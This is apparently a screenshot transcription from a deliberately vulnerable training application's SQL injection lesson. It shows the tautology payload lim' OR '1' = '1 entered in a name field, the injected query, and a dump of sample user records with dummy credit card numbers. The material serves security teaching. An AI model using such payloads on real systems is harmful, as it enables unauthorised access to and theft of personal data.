 * Now that you have successfully performed an SQL injection, try the same type of
attack on a parameterized query. Restart the lesson if you wish to return to the
injectable query.
Enter your last name: lim' OR '1' = '1 Go!
SELECT * FROM user_data WHERE last_name = 'lim' OR '1' = '1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0